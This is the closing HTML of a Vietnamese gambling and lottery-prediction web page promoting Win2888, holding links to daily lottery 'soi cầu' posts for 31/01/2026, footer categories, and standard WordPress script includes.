                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xshcm-31-01-2026-soi-cau-xo-so-ho-chi-minh-ngay-31-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/hcm-22-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSHCM 31/01/2026 &#8211; Soi cầu xổ số Hồ Chí Minh ngày 31/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSHCM 31/01/2026 &#8211; Soi cầu xổ số Hồ Chí Minh ngày 31/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsla-31-01-2026-soi-cau-xo-so-long-an-ngay-31-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/ong-an-11-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSLA 31/01/2026 &#8211; Soi cầu xổ số Long An ngày 31/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSLA 31/01/2026 &#8211; Soi cầu xổ số Long An ngày 31/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsbp-31-01-2026-soi-cau-xo-so-binh-phuoc-ngay-31-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/binh-phuoc-11-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSBP 31/01/2026 &#8211; Soi cầu xổ số Bình Phước ngày 31/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSBP 31/01/2026 &#8211; Soi cầu xổ số Bình Phước ngày 31/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xshg-31-01-2026-soi-cau-xo-so-hau-giang-ngay-31-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/hau-giang-11-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSHG 31/01/2026 &#8211; Soi cầu xổ số Hậu Giang ngày 31/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSHG 31/01/2026 &#8211; Soi cầu xổ số Hậu Giang ngày 31/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                </div>
				            </div>
        </div>

		    </div>
</article>
<footer id="main">
	        <div class="top">
            <div class="container">
                <div class="row">
					<div id="custom_html-3" class="widget_text widget widget_custom_html col-md-4"><div class="textwidget custom-html-widget"><div style="text-align: center;">
<h3 class="block-title">VỀ CH&Uacute;NG T&Ocirc;I</h3>
<p>L&agrave; một trong những website đi đầu về&nbsp;<strong>Win2888</strong>&nbsp;ch&uacute;ng t&ocirc;i miễn ph&iacute; to&agrave;n bộ th&ocirc;ng tin tr&ecirc;n website cho c&aacute;c bạn muốn t&igrave;m hiểu về c&aacute;c tr&ograve; chơi thịnh h&agrave;nh nhất tr&ecirc;n Win2888 hiện nay. B&ecirc;n cạnh đ&oacute; ch&uacute;ng t&ocirc;i cũng cung cấp link đăng k&yacute; t&agrave;i khoản Win2888 miễn ph&iacute; để tr&aacute;nh trường hợp lừa đảo khắp nơi.</p>
<div class="footer-email-wrap">Li&ecirc;n hệ ch&uacute;ng t&ocirc;i:&nbsp;<a href="mailto:contact@win2888pro.com">contact@win2888pro.com</a></div>
</div></div></div><div id="categories-3" class="widget widget_categories col-md-4"><h4 class="title">Danh mục</h4>
			<ul>
					<li class="cat-item cat-item-21"><a href="https://win2888pro.com/danh-bai-online/">Đánh Bài Online</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://win2888pro.com/giai-ma-giac-mo/">Giải Mã Giấc Mơ</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://win2888pro.com/huong-dan/">Hướng Dẫn</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://win2888pro.com/so-de-online/">Số Đề Online</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://win2888pro.com/soi-cau/">Soi cầu</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://win2888pro.com/soi-cau-xsmb/">Soi Cầu XSMB</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://win2888pro.com/soi-cau-xsmn/">Soi Cầu XSMN</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://win2888pro.com/soi-cau-xsmt/">Soi Cầu XSMT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://win2888pro.com/tin-tuc/">Tin tức</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-3" class="widget widget_recent_entries col-md-4">
		<h4 class="title">Bài viết mới</h4>
		<ul>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsmb-ngay-31-01-2026-du-doan-xo-so-mien-bac-31-01-2026/">Soi cầu XSMB ngày 31/01/2026 &#8211; Dự Đoán Xổ Số Miền Bắc 31/01/2026</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsdng-31-01-2026-soi-cau-xo-so-da-nang-ngay-31-01-2026/">Soi cầu XSDNG 31/01/2026 &#8211; Soi cầu xổ số Đà Nẵng ngày 31/01/2026</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsqng-31-01-2026-soi-cau-xo-so-quang-ngai-ngay-31-01-2026/">Soi cầu XSQNG 31/01/2026 &#8211; Soi cầu xổ số Quảng Ngãi ngày 31/01/2026</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsdno-31-01-2026-soi-cau-xo-so-dak-nong-ngay-31-01-2026/">Soi cầu XSDNO 31/01/2026 &#8211; Soi cầu xổ số Đắk Nông ngày 31/01/2026</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsmt-31-01-du-doan-xo-so-mien-trung-ngay-31-01/">Soi Cầu XSMT 31/01 &#8211; Dự Đoán Xổ Số Miền Trung ngày 31/01</a>
									</li>
					</ul>

		</div>                </div>
            </div>
        </div>
	    <div class="bottom text-center">
        Copyright 2026 &copy; by <a href="https://win2888pro.com/" target="_blank">win2888pro</a>

    </div>
</footer>

<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/win2888pro.com\/wp-admin\/admin-ajax.php","nonce":"071e27e0fa"};
/* ]]> */
</script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.8" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="my_loadmore-js-extra">
/* <![CDATA[ */
var ppt_loadmore_param = {"ajaxurl":"https:\/\/win2888pro.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"soi-cau-xo-so-mien-bac-bach-thu-13-1-du-doan-xsmb-13-1-2019\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/loadmore.min.js?ver=6.7.4" id="my_loadmore-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/wpmm-gridpost.min.js?ver=1.1" id="yang-style-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/bootstrap.min.js?ver=1.1" id="js-bootstrap-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/main.min.js?ver=1.1" id="js-main-js"></script>
    
</body></html>